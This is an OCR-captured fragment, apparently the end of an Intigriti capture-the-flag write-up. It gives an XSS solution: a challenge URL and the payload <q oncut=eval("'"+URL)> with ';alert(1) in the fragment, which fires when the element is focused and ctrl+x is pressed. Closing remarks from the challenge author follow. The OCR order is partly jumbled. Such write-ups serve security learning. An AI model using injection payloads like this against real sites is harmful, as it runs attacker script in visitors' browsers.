
0222.intigriti.io/challenge/xss.html?
q=%3Cq%20oncut=eval(%22%27%22+URL)%3E1&fi
rst=1#';alert(1)
<q/oncut=eval("'"+URL)>1
One needs to focus on the
element and press
<q>
to trigger the XSS.
ctrl+x
If you have other solutions, feel free to DM
me(
@aszx87410
).
Closing Thoughts
Thanks for playing the challenge I created, I hope all
of you have fun and enjoy it.
There is another great article that has mentioned